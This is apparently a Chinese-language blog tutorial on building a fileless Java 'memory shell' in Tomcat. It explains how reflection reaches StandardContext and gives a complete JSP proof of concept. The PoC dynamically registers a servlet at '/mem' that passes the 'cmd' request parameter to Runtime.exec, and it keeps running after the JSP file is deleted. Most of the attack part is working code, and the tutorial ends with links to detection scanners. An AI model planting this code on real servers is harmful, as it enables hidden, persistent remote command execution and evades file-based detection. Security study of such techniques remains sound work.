内存马
内存马是一种无文件Webshell,简单来说就是服务器上不会存在需要链接的webshell脚本文件。内存马的原理就是在web组件或者应用程序中,注册一层访问路由,访问者通过这层路由,来执行我们控制器中的代码,一句话就能概括,那就是对访问路径映射及相关处理代码的动态注册。
Java内存shell有很多种,大致分为:
- 动态注册filter
- 动态注册servlet
- 动态注册listener
- 基于Java agent拦截修改关键类字节码实现内存shell
Servlet 内存马
实际上tomcat维护了一个大的hashmap<id,Servlet> 里面存放着servlet实例,当我们第一次尝试访问这个servlet路径时,tomcat使用反射将该servlet实例化同时调用init() 作初始化,之后这个实例就存放在了tomcat维护的hashmap<id,Servlet>中供后续使用。当再次请求这个servlet资源的时候,由于hashmap<id,Servlet>已经有这个实例 ,所以这时也不用再实例化对象,直接就可以使用了,因此init() 也不会调用。
因此可以看出,servlet 自实例化以来就一直可以常驻内存中,直到服务器关闭或Servlet调取destroy()方法进行销毁,Servlet生命周期才正式结束。

Tomcat总体架构
1
2
3
4
5
6
7
8
9
10
11
| Server:整个 Tomcat 实例(就是一个运行的 Tomcat 程序)。
Service:Server 里提供服务的组件。里面有 多个 Connector(监听不同端口,比如 8080、8443),和 一个 Engine(处理请求逻辑)。
Engine:相当于大脑,决定请求交给哪个虚拟主机(Host)。
Host:虚拟主机,一个域名就是一个 Host(www.a.com / www.b.com 可以共存)。
Context:一个 Web 应用(比如你部署的一个 war 包,就是一个 Context)。
Wrapper:一个 Servlet 的包装器,每个 Servlet 对应一个 Wrapper。
|
环境
1
2
| jdk:1.8.0_202
Tomcat:9.0.107
|
调试tomcat依赖
1
2
3
4
5
| <dependency>
<groupId>org.apache.tomcat</groupId>
<artifactId>tomcat-catalina</artifactId>
<version>9.0.107</version>
</dependency>
|
tomcat调式分析servlet
在org/apache/catalina/startup/ContextConfig.java文件
**configureContext(WebXml webxml)**方法
1
| for (ServletDef servlet : webxml.getServlets().values())
|
遍历servlet,将其加载

调试发现,当前servlets

servletMappings
servletMappingNames
可以发现,重点为:
1
2
3
4
|
context.addChild(wrapper);
context.addServletMappingDecoded(entry.getKey(), entry.getValue());
|
检查context
发现当前context为StandardContext

最终肯定是要用StandardContext将恶意servlet加载进tomcat
需要使用反射获取StandardContext
内存马编写
恶意servlet
1
2
3
4
5
6
7
8
9
10
11
12
| <%!
//定义恶意servlet
public class shellServlet extends HttpServlet{
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
resp.getWriter().write("hello world");
Process process = Runtime.getRuntime().exec(req.getParameter("cmd"));
}
}
//不用写映射,因为后面获取了context后,加载时再写
%>
|
反射获取context
前置知识
1
2
| ApplicationContext appContext = new ApplicationContext(standardContext);
ServletContext facade = new ApplicationContextFacade(appContext);
|
在 Tomcat 启动 Web 应用时:
- Tomcat 会创建
StandardContext
- 创建
ApplicationContext 并把 StandardContext 传进去
- 创建
ApplicationContextFacade 并把 ApplicationContext 传进去
所以当应用启动完成时:
- 这些对象 都已经存在实例
- 字段也已经被构造函数初始化
- 你通过反射去访问
context 字段,就能拿到 实际对象
通过request拿到ServletContext
1
2
3
4
5
6
7
8
9
10
|
ServletContext servletContext = request.getServletContext();
|
request.getServletContext()返回ServletContext接口的实现类ApplicationContextFacade对象
ApplicationContextFacade
1
| private final ApplicationContext context;
|
context是一个ApplicationContext类型,且是private,因此需要反射
1
2
3
4
|
Field applicationContextField = servletContext.getClass().getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext applicationContext =(ApplicationContext) applicationContextField.get(servletContext);
|
ApplicationContext
1
| private final StandardContext context;
|
依然使用反射
1
2
3
4
|
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext standardContext =(StandardContext) standardContextField.get(applicationContext);
|
到这里已经成功拿到了standardContext对象,也就是ContextConfig的context
反射流程图
1
2
3
4
5
6
7
| request.getServletContext()
│
└─> facade (ApplicationContextFacade, implements ServletContext)
│
└─> ApplicationContext (持有 StandardContext)
│
└─> StandardContext (管理 Web 应用,Servlet/Wrapper/URL 映射)
|
封装wrapper
一个wrapper就是一个servlet,因此需要封装传入,在wrapper里设置servlet的属性
1
| Wrapper wrapper = standardContext.createWrapper();
|
Wrapper 是 Tomcat 内部接口/类,表示 单个 Servlet 的容器对象
每个 Servlet 都有对应的 Wrapper,管理它的生命周期(实例化、初始化、调用 service/doGet/doPost 等)
createWrapper() 会生成一个空的 Wrapper 对象,还没有绑定类和名字
设置属性
1
2
| wrapper.setName("memshell");
wrapper.setServletClass(shellServlet.class.getName());
|
wrapper.setName("memshell")
- 相当于在
web.xml 里 <servlet><servlet-name>memshell</servlet-name></servlet>
- 给这个 Servlet 起一个唯一名字
wrapper.setServletClass(shellServlet.class.getName())
1
| wrapper.setServlet(new shellServlet());
|
直接把 Servlet 实例绑定到 Wrapper(这样 Tomcat 不需要自己实例化)
通常 Servlet 是怎么创建的
默认行为:
- 在
web.xml 配置了 <servlet-class>
- Tomcat 启动时 不会立即实例化 Servlet
- 第一次访问 URL 时,Tomcat 会用反射创建 Servlet 实例并调用
init()
setServlet(new shellServlet())
- 手动提前创建了 Servlet 实例
- Tomcat 在处理请求时 直接使用你提供的这个对象,而不是自己通过类名反射创建
- 相当于你自己帮 Tomcat “预先实例化”了这个 Servlet
添加servlet
1
2
| standardContext.addChild(wrapper);
standardContext.addServletMappingDecoded("/mem","memshell");
|
把servlet放入tomcat
绑定映射
最终poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| <%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<%!
public class shellServlet extends HttpServlet{
@Override
protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException {
resp.getWriter().write("hello world");
Process process = Runtime.getRuntime().exec(req.getParameter("cmd"));
}
}
%>
<%
ServletContext servletContext = request.getServletContext();
Field applicationContextField = servletContext.getClass().getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext applicationContext =(ApplicationContext) applicationContextField.get(servletContext);
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext standardContext =(StandardContext) standardContextField.get(applicationContext);
Wrapper wrapper = standardContext.createWrapper();
wrapper.setName("memshell");
wrapper.setServletClass(shellServlet.class.getName());
wrapper.setServlet(new shellServlet());
standardContext.addChild(wrapper);
standardContext.addServletMappingDecoded("/mem","memshell");
%>
|
启动项目访问
1
| http://localhost:8081/servletShell_war_exploded/shell.jsp
|
再访问内存马映射路径
1
| http://localhost:8081/servletShell_war_exploded/mem?cmd=calc
|

成功执行,就算删除源文件依然存在
内存马查杀
1
| https://github.com/c0ny1/java-memshell-scanner
|
1
| https://github.com/4ra1n/shell-analyzer
|
参考文章
https://www.cnblogs.com/netsafe/p/17762794.html#%E5%89%8D%E8%A8%80%C2%A0
https://www.cnblogs.com/B0like/p/17476235.html





